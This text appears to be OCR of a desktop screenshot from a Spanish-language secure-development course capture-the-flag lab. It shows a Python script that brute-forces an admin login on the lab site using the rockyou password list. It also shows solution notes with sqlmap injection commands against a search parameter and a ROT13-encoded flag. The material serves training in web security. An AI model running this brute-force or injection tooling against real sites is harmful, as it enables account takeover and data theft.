 Login — Mozilla Firefox
/home/redes/Escritorio/Des...
/home/redes/Escritorio/Des...
[Terminal - redes@cdevops: ...
admin:admin - Gestor de arc...
DSA - Gestor de archivos
19 jul, 14:49
/home/redes/Escritorio/DesarrolloSeguro/admin:admin/contraAdmin.py - Mousepad
Archivo Editar Búsqueda Ver Documento Ayuda
1 import requests
2
3 URL = "https://admin-admin.dsa.linti.unlp.edu.ar/login"
4 USER = "admin"
5 PASS_FILE = "/home/redes/Escritorio/DesarrolloSeguro/rockyou.txt"
6 FAIL_MSG = "Login incorrecto"
7
8 session = requests.Session()
9
10 def intentar_login(password):
11     data = {
12         "username": USER,
13         "password": password.strip()
14     }
15     try:
16         resp = session.post(URL, data=data, timeout=10)
17         if FAIL_MSG in resp.text:
18             return False
19         else:
20             return True
21     except requests.RequestException as e:
22         print(f"Error conexión: {e}")
23         return False
24
25 def main():
26     with open(PASS_FILE, "r", encoding="latin-1") as f:
27         for i, pwd in enumerate(f, 1):
28             if intentar_login(pwd):
29                 print(f"\n[+] ¡Contraseña encontrada! -> {pwd.strip()}")
30                 break
31             if i % 100 == 0:
32                 print(f"[+] Intentados {i} passwords...")
33
34 if __name__ == "__main__":
35     main()
36
/home/redes/Escritorio/DesarrolloSeguro/admin:admin/resuelto.txt - Mousepad
Archivo Editar Búsqueda Ver Documento Ayuda
1 usar fuerza bruta para encontrar la contraseña del admin
2
3 usar sqlmap:
4         sqlmap -u "https://admin-admin.dsa.linti.unlp.edu.ar/cupones?search=Ropa" --cookie="session=eyJsb2dnZWRfaW4iO
5         sqlmap -u "https://admin-admin.dsa.linti.unlp.edu.ar/cupones?search=Ropa" --cookie="session=eyJsb2dnZWRfaW4iO
6         sqlmap -u "https://admin-admin.dsa.linti.unlp.edu.ar/cupones?search=Ropa" --cookie="session=eyJsb2dnZWRfaW4iO
7
8 se encuentra: synt{rfgb_rf_ha_synt_qr_rwrzcyb}
9 haciendo un desplazamiento 13 a izquierda sale la flag
10
11
12
admin:admin - Gestor de archivos
tar Ver Ir Ayuda
/home/redes/Escritorio/DesarrolloSeguro/admin:admin/
OS
de archivos
2
S
o
ntos
s
as
n la red
contraAdmin.py
resuelto.txt
«contraAdmin.py»: 960 bytes secuencia de órdenes en Python